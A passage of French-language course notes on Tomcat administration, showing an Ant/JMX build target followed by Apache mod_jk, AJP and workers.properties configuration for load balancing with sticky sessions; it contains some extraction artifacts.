cproperty name="jmx.server.name" value="localhost" />
   cproperty name="jmx.server.port" value="9012" />
   <target name="state" description="Show JMX Cluster state">
       <jmx:open host="${jmx.server.name}" port="${jmx.server.port}"</pre>
           username="controlRole" password="tomcat"/>
      <jmx:get name="Catalina:type=Manager,context=/ClusterTest,host=localhost"</pre>
           attribute="maxActiveSessions" resultproperty="clustertest.maxActiveSessions.orginal"
           echo="true"
       />
       <imx:set</pre>
           name="Catalina:type=Manager,context=/ClusterTest,host=localhost"
           attribute="maxActiveSessions" value="100" type="int"
       />
       <jmx:invoke</pre>
           name="Catalina:type=Manager,context=/ClusterTest,host=localhost"
           operation="listSessionIds" resultproperty="sessions" echo="false" delimiter=" "
       />
       <echo> session: ${sessions.0} </echo>
   </target>
</project>
```

AJP et mod\_jk

Tomcat utilisé en "backend" de httpd (worker de Apache)

via un module connecteur personnalisé



 Également utilisé pour faire du load balancing

Vérifier que *mod\_jk* fonctionne installer une version binaire du module télécharger une version binaire ftp://jakarta.apache.org/dist/jakarta/tomcat-connectors/jk/

Configuration via les fichiers

httpd.conf de Apache

workers.properties de Tomcat

Toujours démarrer tomcat avant httpd

# Configuration de http.conf (Apache 2.x)

```
# Load mod_jk module
AddModule jk_module libexec/mod_jk.so
# Location of workers.properties
JKWorkersFile /etc/httpd/conf/workers.properties
# JK Logs
JkLogFile /var/log/httpd/mod_jk.log
# Log level
JkLogLevel info
# Redirect /examples to worker 1
JkMount /examples/servlet/* worker1
#Redirect *.jsp to worker 1
JkMount /*.jsp worker1
```

#### workers.properties

stockés dans le répertoire *conf* de Apache httpd

par défaut Apache n'en possède pas pour utiliser *mod\_jk*, il faut en créer un

### workers.properties définit une instance de Tomcat utilisant le protocole ajp13 sur le port par défaut (8009)

# The list consist of only one worker worker.list = worker1

# The type of the worker worker.worker1.type=ajp13

# The properties of the worker worker.worker1.host=localhost worker.worker1.port=8009 worker.worker1.lbfactor=1

# properties specific to ajp13
# Number of sockets cached
worker.worker1.cachesize=10
#timeout of the cache
worker.worker1.cache timeout=10

## Mise en place répartition de charge

## L'utilisation de Apache comme répartiteur consiste à

- Déclarer un worker particulier de type Lb dans workers.properties
- Nommer les différents workers du cluster
- D'indiquer l'utilisation de la sticky session
- Reporter le nom utilisé dans l'attribut jvmRoute de l'élément < Engine ../> de chaque instance de Tomcat

## workers.properties

```
# Define list of workers that will be used
# for mapping requests
worker.list=loadbalancer,status
# Define Node1
# modify the host as your host IP or DNS name.
worker.node1.port=8009
worker.node1.host=node1.mydomain.com
worker.node1.type=ajp13
worker.node1.lbfactor=1
worker.node1.cachesize=10
# Define Node2
# modify the host as your host IP or DNS name.
worker.node2.port=8009
worker.node2.host= node2.mydomain.com
worker.node2.type=ajp13
worker.node2.lbfactor=1
worker.node2.cachesize=10
# Load-balancing behaviour
worker.loadbalancer.type=lb
worker.loadbalancer.balance_workers=node1, node2
worker.loadbalancer.sticky_session=1
#worker.list=loadbalancer
# Status worker for managing load balancer
worker.status.type=status
```

## Configuration Tomcat

#### Sur la première instance

```
<Engine name="Catalina"
  defaultHost="localhost" jvmRoute="node1">
```

#### Sur la seconde instance

```
<Engine name="Catalina"
  defaultHost="localhost" jvmRoute="node2">
```